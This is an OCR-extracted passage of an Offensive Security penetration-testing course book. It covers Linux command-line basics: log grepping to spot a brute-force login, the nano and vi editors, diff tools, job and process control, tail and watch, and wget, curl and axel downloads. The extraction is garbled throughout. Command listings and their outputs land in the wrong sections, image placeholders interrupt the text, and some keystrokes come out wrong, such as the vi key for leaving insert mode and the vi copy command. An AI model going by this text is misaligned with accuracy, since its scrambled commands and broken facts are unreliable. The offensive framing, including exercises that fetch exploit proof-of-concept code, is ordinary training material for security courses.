

kali@kali:~\$ **cat access.log | grep '208.68.234.99' | grep '/admin ' | sort -u** 208.68.234.99 - - [22/Apr/2013:07:51:20 -0500] "GET //admin HTTP/1.1" 401 742 "-" "Teh Forest Lobster" 208.68.234.99 - admin [22/Apr/2013:07:51:25 -0500] "GET //admin HTTP/1.1" 200 575 "-"

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 58

Penetration Testing with Kali Linux 2.0



"Teh Forest Lobster" ...

kali@kali:~\$ cat access.log|grep '208.68.234.99'| grep -v '/admin ' kali@kali:~\$

*Listing 52 - Taking a closer look at the log file* 

Apparently 208.68.234.99 has been involved in an HTTP brute force attempt against this web server. Furthermore, after about 1000 attempts, it seems like the brute force attempt succeeded, as indicated by the "HTTP 200" message.

### *3.3.5.1 Exercises*

1. Using /etc/passwd, extract the user and home directory fields for all users on your Kali machine for which the shell is set to */bin/false*. Make sure you use a Bash one-liner to print the output to the screen. The output should look similar to Listing 53 below:

*Listing 53 - Home directories for users with /bin/false shells* 

- 2. Copy the /etc/passwd file to your home directory (/home/kali).
- 3. Use cat in a one-liner to print the output of the */kali/passwd and replace all instances of the*

"Gnome Display Manager" string with "GDM".

# 3.4 Editing Files from the Command Line

Next, let's take a look at file editing in a command shell environment. This is an extremely important Linux skill, especially during a penetration test if you happen to get access to a Unix-like OS.

Although there are text editors like *gedit*61 and *leafpad*62 that might be more visually appealing due

63

for the two most common options: *nano* and *vi*. *3.4.1 nano* 

*Nano*64 is one of the simplest-to-use text editors. To open a file and begin editing, simply run **nano**, passing a filename as an optional argument:

61 (GNOME Project, 2019), https://wiki.gnome.org/Apps/Gedit

62 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Leafpad

63 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Graphical user interface 64 (GNU Nano, 2019) https://www.nano-editor.org/docs.php

kali@kali:~\$ **YOUR COMMAND HERE...**

The user mysql home directory is /nonexistent

The user Debian-snmp home directory is /var/lib/snmp

The user speech-dispatcher home directory is /var/run/speech-dispatcher The user Debian-gdm home directory is /var/lib/gdm3

we will focus on text-based terminal editors, which emphasize Everyone seems to have a preference when it comes to text editors, but we will cover *basic* usage

to their graphical user interface, both speed and versatility.

*Figure 5: Using nano to edit a file* 

65

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 59

*vi* is an extremely powerful text editor, capable of blazing speed especially when it comes to automating repetitive tasks. However, it has a relatively steep learning curve and is nowhere near as simple to use as Nano. Due to its complexity, we will only cover the very basics. As with nano, to edit a file, simply pass its name as an argument to **vi**:

Once the file is opened, enable *insert-text mode* to begin typing. To do this, press the  $\bf{l}$  kev and start typing away.

To disable *insert-text mode* and go back to *command mode*, press the  $\sim$  key. While in *command mode*, use dd to delete the current line, *w* to copy the current line, **p** to paste the clipboard contents, x to delete the current character, **:w** to write the current file to disk and stay in vi, **:q!** to quit without writing the file to disk, and finally **:wq** to save and quit.

65 (GNU Nano, 2018) https://www.nano-editor.org/dist/v2.9/nano.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 60

For additional information regarding nano, refer to its online documentation.

*3.4.2 vi* 

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **nano intro\_to\_nano.txt** *Listing 54 - Opening a file with the nano editor* 

Once the file is opened, we can immediately start making any required changes to the file as we would in a graphical editor. As shown in Figure 5, the command menu is located on the bottom of the screen.



cut the current line,  $\cup~\mathrm{u}$  to un-cut a line and paste it at the cursor location,  $\cup~\mathrm{w}$  to search, and  $\mathrm{u}$ 

## $X$  to exit.



Penetration Testing with Kali Linux 2.0



*Figure 6: Using vi to edit a file* 

Because *vi* seems so awkward to use, many users avoid it. However, from a penetration tester's point of view, *vi* can save a great deal of time in the hands of an experienced user and *vi* is installed on every POSIX-compliant system.

Feel free to dig deeper on your own; *vi* is quite powerful. For more information, refer to the following URLs:

- https://en.wikibooks.org/wiki/Learning the vi\_Editor/vi\_Reference
- https://www.debian.org/doc/manuals/debian-tutorial/ch-editor.html

# 3.5 Comparing Files

File comparison may seem irrelevant, but system administrators, network engineers, penetration testers, IT support technicians and many other technically-oriented professionals rely on this skill pretty often.

In this section, we'll take a look at a couple of tools that can help streamline the often-tedious, but rewarding process of file comparison.

## *3.5.1 comm*

The *comm* command<sup>66</sup> compares two text files, displaying the lines that are unique to each one, as well as the lines they have in common. It outputs three space-offset columns: the first contains lines that are unique to the first file or argument; the second contains lines that are unique to the second file or argument; and the third column contains lines that are shared by both files. The -n switch, where "n" is either 1, 2, or 3, can be used to suppress one or more columns, depending on the need. Let's take a look at an example:

66 (die.net, 2010), https://linux.die.net/man/1/comm PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 61


kali@kali:~\$ **cat scan-a.txt** 192.168.1.1 192.168.1.2 

*Listing 56 - Using comm to compare files* 

In the first example, comm displayed the unique lines in scan-a.txt, the unique lines in scan-b.txt and the lines found in both files respectively. In the second example, comm -12 displayed only the lines that were found in both files since we suppressed the first and second columns.

### *3.5.2 diff*

The *diff* command<sup>67</sup> is used to detect differences between files, similar to the comm command. However, diff is much more complex and supports many output formats. Two of the most popular formats include the *context format* (**-c**) and the *unified format* (**-u**). Listing 57 demonstrates the difference between the two formats:

Penetration Testing with Kali Linux 2.0



192.168.1.3 192.168.1.4 192.168.1.5 

kali@kali:~\$ **cat scan-b.txt** 192.168.1.1 192.168.1.3 192.168.1.4 

192.168.1.5 192.168.1.6 

kali@kali:~\$ **comm scan-a.txt scan-b.txt** 

192.168.1.2 

192.168.1.1 

192.168.1.3 192.168.1.4 192.168.1.5 

192.168.1.6 

kali@kali:~\$ comm -12 scan-a.txt scan-b.txt 192.168.1.1 192.168.1.3 192.168.1.4 

192.168.1.5 

kali@kali:~\$ diff -c scan-a.txt scan-b.txt \*\*\* scan-a.txt 2018-02-07 14:46:21.557861848 -0700 --- scan-b.txt 2018-02-07 14:46:44.275002421 -0700 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*  $1,5$  \*\*\*\*

192.168.1.1 - 192.168.1.2 192.168.1.3 192.168.1.4 192.168.1.5

--- 1,5 ---- 192.168.1.1 192.168.1.3 192.168.1.4

67 (die.net, 2002), https://linux.die.net/man/1/diff PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 62

Penetration Testing with Kali Linux 2.0



 $192.168.1.5 + 192.168.1.6$ 

kali@kali:~\$ **diff -u scan-a.txt scan-b.txt** --- scan-a.txt 2018-02-07 14:46:21.557861848 -0700 +++ scan-b.txt 2018-02-07 14:46:44.275002421 -0700 @@ -1,5 +1,5 @@ 

192.168.1.1 -192.168.1.2 192.168.1.3 192.168.1.4 192.168.1.5 +192.168.1.6 

*Listing 57 - Using diff to compare files* 

The output uses the "-" indicator to show that the line appears in the first file, but not in the second. Conversely, the "+" indicator shows that the line appears in the second file, but not in the first.

The most notable difference between these formats is that the *unified format* does not show lines that match between files, making the results shorter. The indicators have identical meaning in both formats.

### *3.5.3 vimdiff*

**vimdiff** opens vim<sup>68</sup> with multiple files, one in each window. The differences between files are highlighted, which makes it easier to visually inspect them. There are a few shortcuts that may be useful. For example:

- **do**: gets changes from the other window into the current one
- **dp**: puts the changes from the current window into the other one
- **]c**: jumps to the next change
- **[c**: jumps to the previous change
- $C$  W: switches to the other split window.

Let's look at an example:

kali@kali:~\$ **vimdiff scan-a.txt scan-b.txt** *Listing 58 - Using vimdiff (unified format) to compare files*  Penetration Testing with Kali Linux 2.0

| FFENSIVE <sup>.</sup><br>SGCUNKY<br>www.offensive-seemily.com |                                          |            |
|---------------------------------------------------------------|------------------------------------------|------------|
| $\bullet$                                                     | Terminal - scan-a.txt (~) (1 of 2) - VIM | 008        |
| File Edit View Terminal Tabs Help                             |                                          |            |
| 192.168.1.1                                                   | 192.168.1.1                              |            |
| 192.168.1.2                                                   |                                          |            |
| 192.168.1.3                                                   | 192.168.1.3                              |            |
| 192.168.1.4<br>192.168.1.5                                    | 192.168.1.4<br>192.168.1.5               |            |
|                                                               | 192.168.1.6                              |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
|                                                               |                                          |            |
| scan-a.txt<br>1,1<br>"scan-b.txt" 5L, 60C                     | All scan-b.txt                           | All<br>1,1 |

*Figure 7: Using vimdiff to compare files* 

In Figure 7, notice that the differences are easily spotted because of the colored highlights.

#### *3.5.3.1 Exercises*

- 1. Download the archive from the following URL https://offensive-security.com/pwk- files/scans.tar.gz
- 2. This archive contains the results of scanning the same target machine at different times. Extract
- the archive and see if you can spot the differences by diffing the scans.

# 3.6 Managing Processes

The Linux kernel manages multitasking through the use of processes. The kernel maintains information about each process to help keep things organized, and each process is assigned a number called a process ID (PID).

The Linux shell also introduces the concept of *jobs*<sup>69</sup> to ease the user's workflow during a terminal session. As an example, cat error.txt | wc -m is a pipeline of two processes, which the shell considers a single job. Job control refers to the ability to selectively suspend the execution of jobs

69 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Job\_control\_(Unix) PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 64

and resume their execution at a later time. This can be achieved through the help of specific

70

commands,

which we will soon explore.

# *3.6.1 Backgrounding Processes (bg)*

The previous jobs in this module have been run in the foreground, which means the terminal is occupied and no other commands can be executed until the current one finishes. Since most of our examples have been short and sweet, this hasn't caused a problem. We will, however, be running longer and more complex commands in later modules that we can send to the background in order to regain control of the terminal and execute additional commands.

The quickest way to background a process is to append an ampersand (**&**) to the end of the command to send it to the background immediately after it starts. Let's try a brief example:

```
kali@kali:~$ ping -c 400 localhost > ping_results.txt &
Listing 59 - Backgrounding a job right after it starts
```
In Listing 59, we sent 400 ICMP echo requests to the local interface with the ping command and wrote the results to a file called ping results.txt. The execution automatically runs in the background, leaving the shell free for additional operations.

But what would have happened if we had forgotten to append the ampersand at the end of the command? The command would have run in the foreground, and we would be forced to either cancel the command

with  $C\ c$  or wait until the command finishes to regain control of the terminal. The other option is to

suspend the job using  $\overline{L}$   $\overline{Z}$  after it has already started. Once a job has been suspended, we can resume it in the background by using the bg command:

*Listing 60 - Using bg to background a job* 

The job is now running in the background and we can continue using the terminal as we wish. While doing this, keep in mind that some processes are time sensitive and may give incorrect results if left suspended too long. For instance, in the ping example, the echo reply may come back but if the process is suspended when the packet comes in, the process may miss it, leading to incorrect output. Always consider the context of what the commands you are running are doing when engaging in job control.

# *3.6.2 Jobs Control: jobs and fg*

To quickly check on the status of our ICMP echo requests, we need to make use of two additional commands: *jobs* and *fg*.

70 (Bash Reference Manual, 2002), http://www.faqs.org/docs/bashman/bashref\_78.html#SEC85 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 65

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **ping -c 400 localhost > ping\_results.txt ^Z**  $[1]+$  Stopped ping -c 400 localhost > ping results.txt

Penetration Testing with Kali Linux 2.0



The built-in jobs utility lists the jobs that are running in the current terminal session, while fg returns a job to the foreground. These commands are shown in action below:

kali@kali:~\$ **ping -c 400 localhost > ping\_results.txt ^Z** [1]+ Stopped ping -c 400 localhost > ping\_results.txt kali@kali:~\$ find / -name sbd.exe

**^Z** 

[2]+ Stopped 

kali@kali:~\$ jobs [1]- Stopped [2]+ Stopped

find / -name sbd.exe

ping -c 400 localhost > ping\_results.txt find / -name sbd.exe

kali@kali:~\$ **fg %1** ping -c 400 localhost > ping\_results.txt ^C

kali@kali:~\$ **jobs** [2]+ Stopped find / -name sbd.exe

kali@kali:~\$ **fg** find / -name sbd.exe /usr/share/windows-resources/sbd/sbd.exe

*Listing 61 - Using jobs to look at jobs and fg to bring one into the foreground* 

There are a few things worth mentioning in Listing 61.

First, the odd  $\cdot$ c character represents the keystroke combination  $C\ c$ . We can use this shortcut to terminate a long-running process and regain control of the terminal.

Second, the use of "%1" in the fg %1 command is new. There are various ways to refer to a job in the shell. The "%" character followed by a JobID represents a job specification. The JobID can be a process ID (PID) number or you can use one of the following symbol combinations:

- %Number : Refers to a job number such as %1 or %2
- %String : Refers to the beginning of the suspended command's name such as %commandNameHere or %ping
- $%+$  OR  $%$   $\%$  : Refers to the current job
- %- : Refers to the previous job

Note that if only one process has been backgrounded, the job number is not needed.

*3.6.3 Process Control: ps and kill* 

One of the most useful commands to monitor processes on mostly any Unix-like operating system is *ps*71 (short for *process status*). Unlike the jobs command, ps lists processes system-wide, not only for the current terminal session. This utility is considered a standard on Unix-like OSes and its

71 (The Linux Information Project, 2005), http://www.linfo.org/ps.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 66

name is so well-recognized that even on Windows PowerShell, ps is a predefined command alias for the *Get-Process* cmdlet, which essentially serves the same purpose.

As a penetration tester, one of the first things to check after obtaining remote access to a system is to understand what software is currently running on the compromised machine. This could help us elevate our privileges or collect additional information in order to acquire further access into the network.

As an example, let's start the Leafpad text editor and then try to find its process ID (PID)<sup>72</sup> from the command line by using the ps command (Listing 62):

Penetration Testing with Kali Linux 2.0



www.offensite-seemfor.com

kali@kali:~\$ ps -ef

UID root root root root root root root root root root ... 

PID PPID C STIME TTY 1 0 0 10:18 ? 2 0010:18? 3 2010:18? 4 2010:18? 5 2010:18? 6 2010:18? 7 2010:18? 8 2010:18? 9 2010:18?

10 2010:18? 

TIME CMD 00:00:02 /sbin/init 00:00:00 [kthreadd] 00:00:00 [rcu\_gp] 00:00:00 [rcu\_par\_gp] 00:00:00 [kworker/0:0-events] 00:00:00 [kworker/0:0H-kblockd] 00:00:00 [kworker/u256:0-events\_unbound 00:00:00 [mm\_percpu\_wq] 00:00:00 [ksoftirgd/0] 00:00:00 [rcu\_sched] 

*Listing 62 Common ps syntax to list all the processes currently running* 

The **-ef**73 options we used above stand for:

- **e**: select all processes
- **f**: display full format listing (UID, PID, PPID, etc.)

Finding our Leafpad application in that massive listing is definitely not easy, but since we know the application name we are looking for, we can replace the -e switch with -C (select by command name) as follows:

*Listing 63 - Narrowing down our search by specifying the process name* 

As shown in Listing 63, the process search has returned a single result from which we gathered Leafpad's *PID*. Take some time to explore the command manual (man ps), as ps is really the Swiss Army knife of process management.

Let's say we now want to stop the Leafpad process without interacting with the GUI. The *kill* 

kali@kali:~\$ **ps -fC leafpad** UID PID PPID C STIME TTY TIME CMD kali 1307 938 0 10:57 ? 00:00:00 leafpad

command can help us here, as its purpose is to send a specific signal to a process.

In order to

```
72 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Process_identifier
```
 $^{73}$  (Ask Ubuntu, 2014) https://askubuntu.com/questions/484982/what-is-the-difference-between-standard-syntax-and-bsd-syntax  $^{74}$  (Wikipedia, 2019), https://en.wikipedia.org/wiki/Signal\_(IPC)#POSIX\_signals

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 67

Penetration Testing with Kali Linux 2.0



use **kill**, we need the PID of the process we want to send the signal to. Since we gathered Leafpad's PID in the previous step, we can proceed:

*Listing 64 - Stopping leafpad by sending the SIGTERM signal* Because the default signal for kill is *SIGTERM* (request termination), our application has been

terminated. This has been verified in Listing 64 by using **ps** after killing Leafpad. 3.6.3.1 Exercises

- 1. Find files that have changed on your Kali virtual machine within the past 7 days by running a specific command in the background.
- 2. Re-run the previous command and suspend it; once suspended, background it.
- 3. Bring the previous background job into the foreground.
- 4. Start the Firefox browser on your Kali system. Use ps and grep to identify Firefox's PID.
- 5. Terminate Firefox from the command line using its PID.

# 3.7 File and Command Monitoring

It is extremely valuable to know how to monitor files and commands in real-time during the course of a penetration test. Two commands that help with such tasks are *tail* and *watch*.

## *3.7.1 tail*

The most common use of tail<sup>75</sup> is to monitor log file entries as they are being written. For example, we may want to monitor the Apache logs to see if a web server is being contacted by a given client we are attempting to attack via a client-side exploit. This example will do just that:

*Listing 65 - Monitoring the Apache log file using tail command.* 

The *-f* option (follow) is very useful as it continuously updates the output as the target file grows. Another convenient switch is **-nX**, which outputs the last "X" number of lines, instead of the default value of 10.

75 (die.net, 2010), https://linux.die.net/man/1/tail

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 68

kali@kali:~\$ **sudo tail -f /var/log/apache2/access.log**

127.0.0.1 - - [02/Feb/2018:12:18:14 -0500] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0" 127.0.0.1 - - [02/Feb/2018:12:18:14 -0500] "GET /icons/openlogo-75.png HTTP/1.1" 200 6 040 "http://127.0.0.1/" "Mozilla/5.0 (X11; Linux x86 64; rv:52.0) Gecko/20100101 Firef ox/52.0" 127.0.0.1 - - [02/Feb/2018:12:18:15 -0500] "GET /favicon.ico HTTP/1.1" 404 500 "-" "Mo zilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0"

### *3.7.2 watch*

The watch<sup>76</sup> command is used to run a designated command at regular intervals. By default, it runs every two seconds but we can specify a different interval by using the -n X option to have it run every "X" number of seconds. For example, this command will list logged-in users (via the **w** command) once every 5 seconds:

*Listing 66 - Monitoring logged in users using the watch command.* 

To terminate the watch command and return to the interactive terminal, use C c. *3.7.2.1 Exercises* 

- 1. Start your apache2 web service and access it locally while monitoring its access.log file in realtime.
- 2. Use a combination of watch and ps to monitor the most CPU-intensive processes on your Kali machine in a terminal window; launch different applications to see how the list changes in real time.

# 3.8 Downloading Files

Next, let's take a look at some tools that can download files to a Linux system from the command line.

# *3.8.1 wget*

The *wget*77 command, which we will use extensively, downloads files using the HTTP/HTTPS and FTP protocols. Listing 67 shows the use of weet along with the **-0** switch to save the destination file with a different name on the local machine:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **watch -n 5 w**

............

Every 5.0s: w kali: Tue Jan 23 21:06:03 2018

21:06:03 up 7 days, 3:54, 1 user, load average: 0.18, 0.09, 0.03 USER TTY FROM LOGIN@ IDLE ICPU PCPU WHAT kali tty2 :0 16Jan18 7days 16:29 2.51s /usr/bin/python

kali@kali:~\$ wget -O report\_wget.pdf https://www.offensive-security.com/reports/penetr ation-testing-sample-report-**2013.pdf**

--2018-01-28 20:30:04-- https://www.offensive-security.com/reports/penetration-testin Resolving www.offensive-security.com (www.offensive-security.com)... 192.124.249.5 Connecting to www.offensive-security.com (www.offensivesecurity.com)|192.124.249.5|:4 HTTP request sent, awaiting response... 200 OK

76 (die.net, 1999), https://linux.die.net/man/1/watch 77 (GNU, 2018), https://www.gnu.org/software/wget/manual/wget.html

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 69

report\_wget.pdf 100%[===================>] 26.41M 766KB/s in 28s

2018-01-28 20:30:33 (964 KB/s) - 'report\_wget.pdf' saved [27691955/27691955]

### *3.8.2 curl*

*curl*78 is a tool to transfer data *to or from* a server using a host of protocols including IMAP/S, POP3/S, SCP, SFTP, SMB/S, SMTP/S, TELNET, TFTP, and others. A penetration tester can use this to download or upload files and build complex requests. Its most basic use is very similar to wget, as shown in Listing 68:

*Listing 68 - Downloading a file with curl* 

### *3.8.3 axel*

*axel*79 is a download accelerator that transfers a file from a FTP or HTTP server through multiple connections. This tool has a vast array of features, but the most common is **-n**, which is used to specify the number of multiple connections to use. In the following example, we are also using the -a option for a more concise progress indicator and -o to specify a different file name for the downloaded file.

Penetration Testing with Kali Linux 2.0



*Listing 67 - Downloading a file through wget* 

% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed

100 26.4M 100 26.4M 0 0 1590k 0 0:00:17 0:00:17 --:--:-- 870k 

kali@kali:~\$ axel -a -n 20 -o report\_axel.pdf https://www.offensive-security.com/repor ts/penetration-testing-sample**report-2013.pdf**

Initializing download: https://www.offensive-security.com/reports/penetration-testing- File size: 27691955 bytes

Opening output file report\_axel.pdf Starting download

Connection 0 finished Connection 1 finished Connection 2 finished Connection 3 finished Connection 4 finished Connection 5 finished Connection 6 finished Connection 7 finished Connection 8 finished Connection 9 finished Connection 10 finished Connection 11 finished Connection 13 finished Connection 14 finished Connection 15 finished Connection 16 finished

78 (MIT, 2004), http://www.mit.edu/afs.new/sipb/user/ssen/src/curl-7.11.1/docs/curl.html 79 (Ubuntu, 2019), http://manpages.ubuntu.com/manpages/xenial/man1/axel.1.html

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 70

1. Download the PoC code for an exploit from https://www.exploit-db.com using **curl**, **wget**, and **axel**, saving each download with a different name.

# 3.9 Customizing the Bash Environment

## *3.9.1 Bash History Customization*

Earlier in this module, we discussed environment variables and the history command. We can use a number of environment variables to change how the history command operates and returns data, the most common including *HISTCONTROL*, *HISTIGNORE*, and *HISTTIMEFORMAT*.

The *HISTCONTROL* variable defines whether or not to remove duplicate commands, commands that begin with spaces from the history, or both. By default, both are removed but you may find it more useful to only omit duplicates.

kali@kali:~\$ **export HISTCONTROL=ignoredups** *Listing 70 - Using HISTCONTROL to remove duplicates from our bash history* 

The *HISTIGNORE* variable is particularly useful for filtering out basic commands that are run frequently, such as ls, exit, history, bg, etc:

Penetration Testing with Kali Linux 2.0

